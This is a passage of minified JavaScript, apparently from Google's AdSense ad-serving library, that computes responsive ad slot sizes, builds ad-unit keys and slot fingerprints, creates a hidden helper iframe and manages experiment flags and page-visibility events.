function so(a){a:{var b=void 0===b?!1:b;for(var c=[z.top],d=[],e=0,f;f=c[e++];){b&&!oe(f)||d.push(f);try{if(f.frames)for(var g=0;g<f.frames.length&&1024>c.length;++g)c.push(f.frames[g])}catch(k){}}for(b=0;b<d.length;b++)try{var h=d[b].frames.google_esf;if(h){Oe=h;break a}}catch(k){}Oe=null}if(Oe)return null;d=re("IFRAME");d.id="google_esf";d.name="google_esf";h=a.ec;b=S(Qd).g(Ai.g,Ai.defaultValue);"inhead"===b?h=a.cc:"nohtml"===b&&(h=a.dc);T(wi)&&(h=Yd(h,{hello:"world"}));d.src=$d(h).toString();d.style.display= 
"none";return d} 
function to(a,b,c,d){var e=Ln(a,b),f=e.Fb,g=e.bc;c.appendChild(g);uo(a,c,b);var h;c=null!=(h=b.google_start_time)?h:Va;h=(new Date).getTime();b.google_lrv=Mn({Ca:Nl(),Ka:O(d,2)});b.google_async_iframe_id=f;b.google_start_time=c;b.google_bpp=h>c?h-c:1;a.google_sv_map=a.google_sv_map||{};a.google_sv_map[f]=b;ro(a,function(){var k=g;if(!k||!k.isConnected)if(k=a.document.getElementById(String(b.google_async_iframe_id)+"_host"),null==k)throw Error("no_div");(k=a.google_sa_impl({pubWin:a,vars:b,innerInsElement:k}))&& 
ok(911,k)})} 
function uo(a,b,c){var d=c.google_ad_output,e=c.google_ad_format,f=c.google_ad_width||0,g=c.google_ad_height||0;e||"html"!==d&&null!=d||(e=f+"x"+g);d=!c.google_ad_slot||c.google_override_format||!Tn[c.google_ad_width+"x"+c.google_ad_height]&&"aa"===c.google_loader_used;e&&d?e=e.toLowerCase():e="";c.google_ad_format=e;if("number"!==typeof c.google_reactive_sra_index||!c.google_ad_unit_key){e=[c.google_ad_slot,c.google_orig_ad_format||c.google_ad_format,c.google_ad_type,c.google_orig_ad_width||c.google_ad_width, 
c.google_orig_ad_height||c.google_ad_height];d=[];f=0;for(g=b;g&&25>f;g=g.parentNode,++f)9===g.nodeType?d.push(""):d.push(g.id);(d=d.join())&&e.push(d);c.google_ad_unit_key=ve(e.join(":")).toString();var h=void 0===h?!1:h;e=[];for(d=0;b&&25>d;++d){f="";void 0!==h&&h||(f=(f=9!==b.nodeType&&b.id)?"/"+f:"");a:{if(b&&b.nodeName&&b.parentElement){g=b.nodeName.toString().toLowerCase();for(var k=b.parentElement.childNodes,l=0,m=0;m<k.length;++m){var p=k[m];if(p.nodeName&&p.nodeName.toString().toLowerCase()=== 
g){if(b===p){g="."+l;break a}++l}}}g=""}e.push((b.nodeName&&b.nodeName.toString().toLowerCase())+f+g);b=b.parentElement}h=e.join()+":";b=[];if(a)try{var n=a.parent;for(e=0;n&&n!==a&&25>e;++e){var q=n.frames;for(d=0;d<q.length;++d)if(a===q[d]){b.push(d);break}a=n;n=a.parent}}catch(C){}c.google_ad_dom_fingerprint=ve(h+b.join()).toString()}}function vo(){var a=pe(z);a&&(a=En(a),a.tagSpecificState[1]||(a.tagSpecificState[1]={debugCard:null,debugCardRequested:!1}))} 
function wo(){var a=lo();null!=a&&a.then(function(b){a:{dc=!0;try{var c=JSON.stringify(b.toJSON(),Ec);break a}finally{dc=!1}c=void 0}U.google_user_agent_client_hint=c});Fe()};function Z(a,b,c,d){d=void 0===d?!1:d;gj.call(this,a,b);this.la=c;this.Lb=d}x(Z,gj);Z.prototype.xa=function(){return this.la};Z.prototype.h=function(a,b,c){c.style.height=this.height()+"px";b.rpe=!0};function xo(a){return function(b){return!!(b.la&a)}};var yo={},zo=(yo.image_stacked=1/1.91,yo.image_sidebyside=1/3.82,yo.mobile_banner_image_sidebyside=1/3.82,yo.pub_control_image_stacked=1/1.91,yo.pub_control_image_sidebyside=1/3.82,yo.pub_control_image_card_stacked=1/1.91,yo.pub_control_image_card_sidebyside=1/3.74,yo.pub_control_text=0,yo.pub_control_text_card=0,yo),Ao={},Bo=(Ao.image_stacked=80,Ao.image_sidebyside=0,Ao.mobile_banner_image_sidebyside=0,Ao.pub_control_image_stacked=80,Ao.pub_control_image_sidebyside=0,Ao.pub_control_image_card_stacked= 
85,Ao.pub_control_image_card_sidebyside=0,Ao.pub_control_text=80,Ao.pub_control_text_card=80,Ao),Co={},Do=(Co.pub_control_image_stacked=100,Co.pub_control_image_sidebyside=200,Co.pub_control_image_card_stacked=150,Co.pub_control_image_card_sidebyside=250,Co.pub_control_text=100,Co.pub_control_text_card=150,Co); 
function Eo(a){var b=0;a.X&&b++;a.O&&b++;a.P&&b++;if(3>b)return{U:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};b=a.X.split(",");var c=a.P.split(",");a=a.O.split(",");if(b.length!==c.length||b.length!==a.length)return{U:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}; 
if(2<b.length)return{U:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+(b.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".')};for(var d=[],e=[],f=0;f<b.length;f++){var g= 
Number(c[f]);if(u(Number,"isNaN").call(Number,g)||0===g)return{U:"Wrong value '"+c[f]+"' for data-matched-content-rows-num."};d.push(g);g=Number(a[f]);if(u(Number,"isNaN").call(Number,g)||0===g)return{U:"Wrong value '"+a[f]+"' for data-matched-content-columns-num."};e.push(g)}return{P:d,O:e,qb:b}} 
function Fo(a){return 1200<=a?{width:1200,height:600}:850<=a?{width:a,height:Math.floor(.5*a)}:550<=a?{width:a,height:Math.floor(.6*a)}:468<=a?{width:a,height:Math.floor(.7*a)}:{width:a,height:Math.floor(3.44*a)}};var Go=ub("script");function Ho(a,b,c,d,e,f,g,h,k,l,m,p){this.A=a;this.R=b;this.la=void 0===c?null:c;this.g=void 0===d?null:d;this.L=void 0===e?null:e;this.h=void 0===f?null:f;this.j=void 0===g?null:g;this.C=void 0===h?null:h;this.D=void 0===k?null:k;this.l=void 0===l?null:l;this.u=void 0===m?null:m;this.G=void 0===p?null:p}Ho.prototype.size=function(){return this.R};var Io=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function Jo(a,b){gj.call(this,a,b)}x(Jo,gj);Jo.prototype.g=function(a){return Math.min(1200,Math.max(this.aa,Math.round(a)))}; 
function Ko(a,b){Lo(a,b);if("pedestal"===b.google_content_recommendation_ui_type)return new Ho(9,new Jo(a,Math.floor(a*b.google_phwr)));var c=he();468>a?c?(c=a-8-8,c=Math.floor(c/1.91+70)+Math.floor(11*(c*zo.mobile_banner_image_sidebyside+Bo.mobile_banner_image_sidebyside)+96),a={fa:a,ea:c,O:1,P:12,X:"mobile_banner_image_sidebyside"}):(a=Fo(a),a={fa:a.width,ea:a.height,O:1,P:13,X:"image_sidebyside"}):(a=Fo(a),a={fa:a.width,ea:a.height,O:4,P:2,X:"image_stacked"});Mo(b,a);return new Ho(9,new Jo(a.fa, 
a.ea))} 
function No(a,b){Lo(a,b);var c=Eo({P:b.google_content_recommendation_rows_num,O:b.google_content_recommendation_columns_num,X:b.google_content_recommendation_ui_type});if(c.U)a={fa:0,ea:0,O:0,P:0,X:"image_stacked",U:c.U};else{var d=2===c.qb.length&&468<=a?1:0;var e=c.qb[d];e=0===e.indexOf("pub_control_")?e:"pub_control_"+e;var f=Do[e];for(var g=c.O[d];a/g<f&&1<g;)g--;f=g;c=c.P[d];d=Math.floor(((a-8*f-8)/f*zo[e]+Bo[e])*c+8*c+8);a=1500<a?{width:0,height:0,Xb:"Calculated slot width is too large: "+a}: 
1500<d?{width:0,height:0,Xb:"Calculated slot height is too large: "+d}:{width:a,height:d};a={fa:a.width,ea:a.height,O:f,P:c,X:e}}if(a.U)throw new X(a.U);Mo(b,a);return new Ho(9,new Jo(a.fa,a.ea))}function Lo(a,b){if(0>=a)throw new X("Invalid responsive width from Matched Content slot "+b.google_ad_slot+": "+a+". Please ensure to put this Matched Content slot into a non-zero width div container.");} 
function Mo(a,b){a.google_content_recommendation_ui_type=b.X;a.google_content_recommendation_columns_num=b.O;a.google_content_recommendation_rows_num=b.P};function Oo(a,b){gj.call(this,a,b)}x(Oo,gj);Oo.prototype.g=function(){return this.aa};Oo.prototype.h=function(a,b,c){fj(a,c);c.style.height=this.height()+"px";b.rpe=!0};var Po={"image-top":function(a){return 600>=a?284+.414*(a-250):429},"image-middle":function(a){return 500>=a?196-.13*(a-250):164+.2*(a-500)},"image-side":function(a){return 500>=a?205-.28*(a-250):134+.21*(a-500)},"text-only":function(a){return 500>=a?187-.228*(a-250):130},"in-article":function(a){return 420>=a?a/1.2:460>=a?a/1.91+130:800>=a?a/4:200}};function Qo(a,b){gj.call(this,a,b)}x(Qo,gj);Qo.prototype.g=function(){return Math.min(1200,this.aa)}; 
function Ro(a,b,c,d,e){var f=e.google_ad_layout||"image-top";if("in-article"==f){var g=a;if("false"==e.google_full_width_responsive)a=g;else if(a=aj(b,c,g,.2,e),!0!==a)e.gfwrnwer=a,a=g;else if(a=Vi(b))if(e.google_full_width_responsive_allowed=!0,c.parentElement){b:{g=c;for(var h=0;100>h&&g.parentElement;++h){for(var k=g.parentElement.childNodes,l=0;l<k.length;++l){var m=k[l];if(m!=g&&dj(b,m))break b}g=g.parentElement;g.style.width="100%";g.style.height="auto"}}fj(b,c)}else a=g;else a=g}if(250>a)throw new X("Fluid responsive ads must be at least 250px wide: availableWidth="+ 
a);a=Math.min(1200,Math.floor(a));if(d&&"in-article"!=f){f=Math.ceil(d);if(50>f)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);return new Ho(11,new gj(a,f))}if("in-article"!=f&&(d=e.google_ad_layout_key)){f=""+d;b=Math.pow(10,3);if(d=(c=f.match(/([+-][0-9a-z]+)/g))&&c.length){e=[];for(g=0;g<d;g++)e.push(parseInt(c[g],36)/b);b=e}else b=null;if(!b)throw new X("Invalid data-ad-layout-key value: "+f);f=(a+-725)/1E3;c=0;d=1;e=b.length;for(g=0;g<e;g++)c+=b[g]*d,d*=f;f=Math.ceil(1E3* 
c- -725+10);if(isNaN(f))throw new X("Invalid height: height="+f);if(50>f)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);if(1200<f)throw new X("Fluid responsive ads must be at most 1200px tall: height="+f);return new Ho(11,new gj(a,f))}d=Po[f];if(!d)throw new X("Invalid data-ad-layout value: "+f);c=kj(c,b);b=Vi(b);b="in-article"!==f||c||a!==b?Math.ceil(d(a)):Math.ceil(1.25*d(a));return new Ho(11,"in-article"==f?new Qo(a,b):new gj(a,b))};function So(a){return function(b){for(var c=a.length-1;0<=c;--c)if(!a[c](b))return!1;return!0}}function To(a,b){for(var c=Uo.slice(0),d=c.length,e=null,f=0;f<d;++f){var g=c[f];if(a(g)){if(null==b||b(g))return g;null===e&&(e=g)}}return e};var Vo=[new Z(970,90,2),new Z(728,90,2),new Z(468,60,2),new Z(336,280,1),new Z(320,100,2),new Z(320,50,2),new Z(300,600,4),new Z(300,250,1),new Z(250,250,1),new Z(234,60,2),new Z(200,200,1),new Z(180,150,1),new Z(160,600,4),new Z(125,125,1),new Z(120,600,4),new Z(120,240,4),new Z(120,120,1,!0)],Uo=[Vo[6],Vo[12],Vo[3],Vo[0],Vo[7],Vo[14],Vo[1],Vo[8],Vo[10],Vo[4],Vo[15],Vo[2],Vo[11],Vo[5],Vo[13],Vo[9],Vo[16]];function Wo(a,b,c,d,e){"false"==e.google_full_width_responsive?c={H:a,I:1}:"autorelaxed"===b&&e.google_full_width_responsive||Xo(b)||e.google_ad_resize?(b=bj(a,c,d,e),c=!0!==b?{H:a,I:b}:{H:Vi(c)||a,I:!0}):c={H:a,I:2};b=c.I;return!0!==b?{H:a,I:b}:d.parentElement?{H:c.H,I:b}:{H:a,I:b}} 
function Yo(a,b,c,d,e){var f=lk(247,function(){return Wo(a,b,c,d,e)}),g=f.H;f=f.I;var h=!0===f,k=ze(d.style.width),l=ze(d.style.height),m=Zo(g,b,c,d,e,h);g=m.ca;h=m.Z;var p=m.xa;m=m.pb;var n=$o(b,p),q,C=(q=hj(d,c,"marginLeft",ze))?q+"px":"",y=(q=hj(d,c,"marginRight",ze))?q+"px":"";q=hj(d,c,"zIndex")||"";return new Ho(n,g,p,null,m,f,h,C,y,l,k,q)}function Xo(a){return"auto"==a||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(a)} 
function Zo(a,b,c,d,e,f){b=ap(c,a,b);var g=!1,h=!1,k=488>Vi(c);if(k){var l=Wi(d,c);var m=kj(d,c);g=!m&&l;h=m&&l}m=[ij(a),xo(b)];m.push(jj(k,c,d,h));null!=e.google_max_responsive_height&&m.push(mj(e.google_max_responsive_height));k=[function(n){return!n.Lb}];if(g||h)g=nj(c,d),k.push(mj(g));var p=To(So(m),So(k));if(!p)throw new X("No slot size for availableWidth="+a);m=lk(248,function(){var n;a:if(f){if(e.gfwrnh&&(n=ze(e.gfwrnh))){n={ca:new Oo(a,n),Z:!0};break a}n=a/1.2;var q=Math;var C=q.min;if(e.google_resizing_allowed|| 
"true"==e.google_full_width_responsive)var y=Infinity;else{y=d;var A=Infinity;do{var D=hj(y,c,"height",ze);D&&(A=Math.min(A,D));(D=hj(y,c,"maxHeight",ze))&&(A=Math.min(A,D))}while((y=y.parentElement)&&"HTML"!=y.tagName);y=A}q=C.call(q,n,y);if(q<.5*n||100>q)q=n;n={ca:new Oo(a,Math.floor(q)),Z:q<n?102:!0}}else n={ca:p,Z:100};return n});g=m.ca;m=m.Z;return"in-article"===e.google_ad_layout&&c.location&&"#hffwroe2etoq"==c.location.hash?{ca:bp(a,c,d,g,e),Z:!1,xa:b,pb:l}:{ca:g,Z:m,xa:b,pb:l}} 
function $o(a,b){if("auto"==a)return 1;switch(b){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8}throw Error("bad mask");}function ap(a,b,c){if("auto"==c)c=Math.min(1200,Vi(a)),b=.25>=b/c?4:3;else{b=0;for(var d in Si)-1!=c.indexOf(d)&&(b|=Si[d])}return b}function bp(a,b,c,d,e){var f=e.google_ad_height||hj(c,b,"height",ze);b=Ro(a,b,c,f,e).size();return b.aa*b.height()>a*d.height()?new Z(b.aa,b.height(),1):d};function cp(a,b,c,d,e){var f;(f=Vi(b))?488>Vi(b)?b.innerHeight>=b.innerWidth?(e.google_full_width_responsive_allowed=!0,fj(b,c),f={H:f,I:!0}):f={H:a,I:5}:f={H:a,I:4}:f={H:a,I:10};var g=f;f=g.H;g=g.I;if(!0!==g||a==f)return new Ho(12,new gj(a,d),null,null,!0,g,100);a=Zo(f,"auto",b,c,e,!0);return new Ho(1,a.ca,a.xa,2,!0,g,a.Z)};function dp(a,b){var c=b.google_ad_format;if("autorelaxed"===c){a:{if("pedestal"!==b.google_content_recommendation_ui_type)for(a=w(Io),c=a.next();!c.done;c=a.next())if(null!=b[c.value]){b=!0;break a}b=!1}return b?9:5}if(Xo(c))return 1;if("link"===c)return 4;if("fluid"==c)return"in-article"!==b.google_ad_layout||!a.location||"#hffwroe2etop"!=a.location.hash&&"#hffwroe2etoq"!=a.location.hash?8:(ep(b),1);if(27===b.google_reactive_ad_format)return ep(b),1} 
function fp(a,b,c,d,e){var f=b.offsetWidth||(c.google_ad_resize||(void 0===e?!1:e))&&hj(b,d,"width",ze)||c.google_ad_width||0;4===a&&(c.google_ad_format="auto",a=1);e=(e=gp(a,f,b,c,d))?e:Yo(f,c.google_ad_format,d,b,c);e.size().h(d,c,b);null!=e.la&&(c.google_responsive_formats=e.la);null!=e.L&&(c.google_safe_for_responsive_override=e.L);null!=e.h&&(!0===e.h?c.google_full_width_responsive_allowed=!0:(c.google_full_width_responsive_allowed=!1,c.gfwrnwer=e.h));null!=e.j&&!0!==e.j&&(c.gfwrnher=e.j);d= 
e.u||c.google_ad_width;null!=d&&(c.google_resizing_width=d);d=e.l||c.google_ad_height;null!=d&&(c.google_resizing_height=d);d=e.size().g(f);var g=e.size().height();c.google_ad_width=d;c.google_ad_height=g;var h=e.size();f=h.g(f)+"x"+h.height();c.google_ad_format=f;c.google_responsive_auto_format=e.A;null!=e.g&&(c.armr=e.g);c.google_ad_resizable=!0;c.google_override_format=1;c.google_loader_features_used=128;!0===e.h&&(c.gfwrnh=e.size().height()+"px");null!=e.C&&(c.gfwroml=e.C);null!=e.D&&(c.gfwromr= 
e.D);null!=e.l&&(c.gfwroh=e.l);null!=e.u&&(c.gfwrow=e.u);null!=e.G&&(c.gfwroz=e.G);f=pe(window)||window;tn(f.location,"google_responsive_dummy_ad")&&(sb([1,2,3,4,5,6,7,8],e.A)||1===e.g)&&2!==e.g&&(f=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),c.dash="<"+Go+">window.top.postMessage('"+f+"', '*');\n          </"+Go+'>\n          <div id="dummyAd" style="width:'+d+"px;height:"+g+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+ 
d+"x"+g+"</p>\n            <p>Rendered size:"+d+"x"+g+"</p>\n          </div>");1!=a&&(a=e.size().height(),b.style.height=a+"px")} 
function gp(a,b,c,d,e){var f=d.google_ad_height||hj(c,e,"height",ze);switch(a){case 5:return f=lk(247,function(){return Wo(b,d.google_ad_format,e,c,d)}),a=f.H,f=f.I,!0===f&&b!=a&&fj(e,c),!0===f?d.google_full_width_responsive_allowed=!0:(d.google_full_width_responsive_allowed=!1,d.gfwrnwer=f),Ko(a,d);case 9:return No(b,d);case 8:return Ro(b,e,c,f,d);case 10:return cp(b,e,c,f,d)}}function ep(a){a.google_ad_format="auto";a.armr=3};function hp(a,b){a.google_resizing_allowed=!0;a.ovlp=!0;a.google_ad_format="auto";a.iaaso=!0;a.armr=b};function ip(a,b){var c=pe(b);if(c){c=Vi(c);var d=se(a,b)||{},e=d.direction;if("0px"===d.width&&"none"!==d.cssFloat)return-1;if("ltr"===e&&c)return Math.floor(Math.min(1200,c-a.getBoundingClientRect().left));if("rtl"===e&&c)return a=b.document.body.getBoundingClientRect().right-a.getBoundingClientRect().right,Math.floor(Math.min(1200,c-a-Math.floor((c-b.document.body.clientWidth)/2)))}return-1};function jp(a,b){switch(a){case "google_reactive_ad_format":return a=parseInt(b,10),isNaN(a)?0:a;default:return b}} 
function kp(a,b){if(a.getAttribute("src")){var c=a.getAttribute("src")||"",d=le(c,"client");d&&(b.google_ad_client=jp("google_ad_client",d));(c=le(c,"host"))&&(b.google_ad_host=jp("google_ad_host",c))}a=a.attributes;c=a.length;for(d=0;d<c;d++){var e=a[d];if(/data-/.test(e.name)){var f=Wa(e.name.replace("data-matched-content","google_content_recommendation").replace("data","google").replace(/-/g,"_"));b.hasOwnProperty(f)||(e=jp(f,e.value),null!==e&&(b[f]=e))}}} 
function lp(a){if(a=Ue(a))switch(a.data&&a.data.autoFormat){case "rspv":return 13;case "mcrspv":return 15;default:return 14}else return 12} 
function mp(a,b,c,d){kp(a,b);if(c.document&&c.document.body&&!dp(c,b)&&!b.google_reactive_ad_format){var e=parseInt(a.style.width,10),f=ip(a,c);if(0<f&&e>f){var g=parseInt(a.style.height,10);e=!!Tn[e+"x"+g];var h=f;if(e){var k=Un(f,g);if(k)h=k,b.google_ad_format=k+"x"+g+"_0ads_al";else throw new X("No slot size for availableWidth="+f);}b.google_ad_resize=!0;b.google_ad_width=h;e||(b.google_ad_format=null,b.google_override_format=!0);a.style.width=h+"px";hp(b,4)}}if(488>Vi(c)){g=pe(c)||c;f=a.offsetWidth|| 
hj(a,c,"width",ze)||b.google_ad_width||0;e=b.google_ad_client;if(d=tn(g.location,"google_responsive_slot_preview")||T(yi)||Rm(g,1,e,d))b:if(b.google_reactive_ad_format||b.google_ad_resize||dp(c,b)||Yi(a,b))d=!1;else{for(d=a;d;d=d.parentElement){g=se(d,c);if(!g){b.gfwrnwer=18;d=!1;break b}if(!sb(["static","relative"],g.position)){b.gfwrnwer=17;d=!1;break b}}d=aj(c,a,f,.3,b);!0!==d?(b.gfwrnwer=d,d=!1):d=c===c.top?!0:!1}d?(hp(b,1),d=!0):d=!1}else d=!1;if(f=dp(c,b))fp(f,a,b,c,d);else{if(Yi(a,b)){if(d= 
se(a,c))a.style.width=d.width,a.style.height=d.height,Xi(d,b);b.google_ad_width||(b.google_ad_width=a.offsetWidth);b.google_ad_height||(b.google_ad_height=a.offsetHeight);b.google_loader_features_used=256;b.google_responsive_auto_format=lp(c)}else Xi(a.style,b);c.location&&"#gfwmrp"==c.location.hash||12==b.google_responsive_auto_format&&"true"==b.google_full_width_responsive?fp(10,a,b,c,!1):.01>Math.random()&&12===b.google_responsive_auto_format&&(a=bj(a.offsetWidth||parseInt(a.style.width,10)||b.google_ad_width, 
c,a,b),!0!==a?(b.efwr=!1,b.gfwrnwer=a):b.efwr=!0)}};function np(a){if(a==a.top)return 0;for(;a&&a!=a.top&&oe(a);a=a.parent){if(a.sf_)return 2;if(a.$sf)return 3;if(a.inGptIF)return 4;if(a.inDapIF)return 5}return 1};function op(a){Yk.call(this);this.s=a;this.h=0;this.g=new t.Map}x(op,Yk);function pp(a){a.s.document.visibilityState?qp(a,a.s.document,"visibilitychange",function(b){"hidden"===a.s.document.visibilityState&&rp(a,b);"visible"===a.s.document.visibilityState&&(a.h=0)}):"onpagehide"in a.s?(qp(a,a.s,"pagehide",function(b){rp(a,b)}),qp(a,a.s,"pageshow",function(){a.h=0})):qp(a,a.s,"beforeunload",function(b){rp(a,b)})} 
function Ng(a,b,c){c=void 0===c?0:c;0<a.g.size||pp(a);c=Math.min(Math.max(0,c),9);var d=a.g.get(c);d?d.push(b):a.g.set(c,[b])}function sp(a,b){for(var c=9;0<=c;c--){var d=void 0;null==(d=a.g.get(c))||d.forEach(function(e){e(b)})}}function rp(a,b){1!==a.h&&(a.h=1,0<a.g.size&&sp(a,b))}function qp(a,b,c,d){Od(b,c,d);Zk(a,function(){return Pd(b,c,d)})};function tp(a,b){var c=10;return Fa(function(d){return 0>=c?d.return(t.Promise.reject()):b()?d.return(t.Promise.resolve()):d.return(new t.Promise(function(e,f){var g=a.setInterval(function(){--c?b()&&(a.clearInterval(g),e()):(a.clearInterval(g),f())},200)}))})};function up(a,b){this.s=Ve()||window;this.l=null!=b?b:new op(this.s);this.h=null!=a?a:new Og(2,Nl(),100,100,!0,this.l);this.g=Qk(Ok(),33,function(){var c=Rd(oi);return{sd:c,ssp:0<c&&te()<1/c,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null}})}function vp(a,b){var c=new ig;var d=wp(a);c=wd(c,1,d);d=xp(a);c=yd(c,2,d);c=wd(c,3,a.g.sd);return wd(c,7,Math.round(b||a.s.performance.now()))}function wp(a){var b=a.g.pc;return null!==b&&0!==b?b:a.g.pc=Ie(a.s)} 
function xp(a){var b=a.g.wpc;return null!==b&&""!==b?b:a.g.wpc=Sn(a.s)}function yp(a){return Fa(function(b){return ya(b,tp(a.s,function(){return!(!wp(a)||!xp(a))}),0)})}function zp(a){var b=S(up);b.j&&lk(1178,function(){var c=b.A;a(c);b.g.psi=c.toJSON()})} 
function Ap(a){var b=S(up),c,d,e,f,g,h,k,l;return Fa(function(m){if(1==m.g){if(!b.j||u(b.g.le,"includes").call(b.g.le,1))return m.return();b.g.le.push(1);c=b.s.performance.now();return ya(m,yp(b),2)}d=Zf($f(cg(new Yf,a),Xf(Wf(new Vf,Ui(b.s).scrollWidth),Ui(b.s).scrollHeight)),Xf(Wf(new Vf,Vi(b.s)),Ui(b.s).clientHeight));e=new eg;T(qi)?(bg(d,b.u),fg(e,b.u)):(bg(d,null==(f=b.s)?void 0:null==(g=f.document)?void 0:g.URL),fg(e,null==(h=b.s)?void 0:null==(k=h.document)?void 0:k.URL));l=np(b.s);0!==l&&ag(d, 
Uf(l));b.h.ya(jg(vp(b,c),d));Ng(b.l,function(){try{var p;if(null!=(null==(p=b.g)?void 0:p.psi)){p=e;var n=zd(dg,Mc(b.g.psi));kd(p,2,n)}}catch(C){}n=b.h;p=n.ya;var q=vp(b);q=ld(q,8,kg,e);p.call(n,q)},9);m.g=0})} 
function Bp(a,b,c){var d;return Fa(function(e){if(1==e.g){if(!a.j||!c.length||u(a.g.lgdp,"includes").call(a.g.lgdp,Number(b)))return e.return();a.g.lgdp.push(Number(b));d=a.s.performance.now();return ya(e,yp(a),2)}var f=a.h,g=f.ya,h=vp(a,d);var k=new Sf;k=I(k,1,pc(b),0);k=ed(k,2,c,rc);h=ld(h,9,kg,k);g.call(f,h);e.g=0})}function Cp(a,b){Fa(function(c){if(1==c.g)return ya(c,yp(a),2);var d=a.h,e=d.ya;var f=vp(a);f=wd(f,3,1);f=ld(f,10,kg,b);e.call(d,f);c.g=0})} 
ea.Object.defineProperties(up.prototype,{j:{configurable:!0,enumerable:!0,get:function(){return this.g.ssp}},u:{configurable:!0,enumerable:!0,get:function(){return this.g.cu},set:function(a){this.g.cu=a}},A:{configurable:!0,enumerable:!0,get:function(){return null===this.g.psi?new dg:zd(dg,Mc(this.g.psi))}}});function Dp(){var a=window;if("on"!==z.google_adtest&&"on"!==z.google_adbreak_test&&!u(a.location.host,"endsWith").call(a.location.host,"h5games.usercontent.goog"))return[];var b,c;return(null==(b=a.document.querySelector('meta[name="h5-games-eids"]'))?void 0:null==(c=b.getAttribute("content"))?void 0:c.split(",").map(function(d){return Math.floor(Number(d))}).filter(function(d){return!isNaN(d)&&0<d}))||[]};function Ep(a,b){return a instanceof HTMLScriptElement&&b.test(a.src)?0:1}function Fp(a){var b=U.document;if(b.currentScript)return Ep(b.currentScript,a);b=w(b.scripts);for(var c=b.next();!c.done;c=b.next())if(0===Ep(c.value,a))return 0;return 1};function Gp(a,b){var c={},d={},e={};return e[3]=(c[55]=function(){return 0===a},c[23]=function(f){return Rm(U,Number(f))},c[24]=function(f){return Vm(Number(f))},c[61]=function(){return N(b,6)},c[63]=function(){return N(b,6)||".google.ch"===O(b,8)},c),e[4]={},e[5]=(d[6]=function(){return O(b,15)},d),e};function Hp(a){a=void 0===a?z:a;return a.ggeac||(a.ggeac={})};function Ip(a,b){try{var c=a.split(".");a=z;for(var d=0,e;null!=a&&d<c.length;d++)e=a,a=a[c[d]],"function"===typeof a&&(a=e[c[d]]());var f=a;if(typeof f===b)return f}catch(g){}} 
var Jp={},Kp={},Lp={},Mp={},Np=(Mp[3]=(Jp[8]=function(a){try{return null!=Ka(a)}catch(b){}},Jp[9]=function(a){try{var b=Ka(a)}catch(c){return}if(a="function"===typeof b)b=b&&b.toString&&b.toString(),a="string"===typeof b&&-1!=b.indexOf("[native code]");return a},Jp[10]=function(){return window===window.top},Jp[6]=function(a){return sb(S(qh).g(),Number(a))},Jp[27]=function(a){a=Ip(a,"boolean");return void 0!==a?a:void 0},Jp[60]=function(a){try{return!!z.document.querySelector(a)}catch(b){}},Jp[69]= 
function(a){var b=z.document;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!(aa=c.features(),u(aa,"includes")).call(aa,a))},Jp[70]=function(a){var b=z.document;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!(aa=c.allowedFeatures(),u(aa,"includes")).call(aa,a))},Jp),Mp[4]=(Kp[3]=function(){return Be()},Kp[6]=function(a){a=Ip(a,"number");return void 0!==a?a:void 0},Kp),Mp[5]=(Lp[2]=function(){return window.location.href},Lp[3]=function(){try{return window.top.location.hash}catch(a){return""}}, 
Lp[4]=function(a){a=Ip(a,"string");return void 0!==a?a:void 0},Lp),Mp);function Op(a){var b={};return Pp((b[0]=new t.Map,b[1]=new t.Map,b[2]=new t.Map,b),a)} 
function Pp(a,b){for(var c=new t.Map,d=w(u(a[1],"entries").call(a[1])),e=d.next();!e.done;e=d.next()){var f=w(e.value);e=f.next().value;f=f.next().value;f=f[f.length-1];c.set(e,f.xb+f.rb*f.sb)}b=w(b);for(d=b.next();!d.done;d=b.next())for(d=d.value,e=K(d,Bm,2),e=w(e),f=e.next();!f.done;f=e.next())if(f=f.value,0!==K(f,Am,2).length){var g=sd(f,8);if(P(f,4)&&!P(f,13)){var h=void 0;g=null!=(h=c.get(P(f,4)))?h:0;h=sd(f,1)*K(f,Am,2).length;c.set(P(f,4),g+h)}h=[];for(var k=0;k<K(f,Am,2).length;k++){var l= 
{xb:g,rb:sd(f,1),sb:K(f,Am,2).length,Pb:k,mb:P(d,1),za:f,V:K(f,Am,2)[k]};h.push(l)}Qp(a[2],P(f,10),h)||Qp(a[1],P(f,4),h)||Qp(a[0],K(f,Am,2)[0].getId(),h)}return a}function Qp(a,b,c){if(!b)return!1;a.has(b)||a.set(b,[]);var d;(d=a.get(b)).push.apply(d,la(c));return!0};function Rp(a){a=void 0===a?te():a;return function(b){return ve(b+" + "+a)%1E3}};var Sp=[12,13,20];function Tp(a,b,c,d){d=void 0===d?{}:d;var e=void 0===d.pa?!1:d.pa;d=void 0===d.Ub?[]:d.Ub;this.da=a;this.K=c;this.l={};this.pa=e;a={};this.g=(a[b]=[],a[4]=[],a);this.h={};this.j={};if(b=ff())for(b=w(b.split(",")||[]),a=b.next();!a.done;a=b.next())(a=Number(a.value))&&(this.h[a]=!0);d=w(d);for(b=d.next();!b.done;b=d.next())this.h[b.value]=!0} 
